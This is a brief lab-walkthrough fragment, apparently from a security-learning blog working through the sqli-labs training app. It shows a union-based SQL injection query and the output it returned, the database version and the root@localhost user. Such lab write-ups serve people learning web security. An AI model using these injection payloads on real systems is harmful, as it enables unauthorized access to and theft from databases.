 Welcome Dhakkan
---------------------------------------------------------------------------
SELECT * FROM users WHERE id='-1' union select 1,version(),user() #' LIMIT 0,1
-----------------------------------------------------------------------------
Your Login name:5.5.20
Your Password:root@localhost
谢公子学安全
https://blog.csdn.net/qq_36119192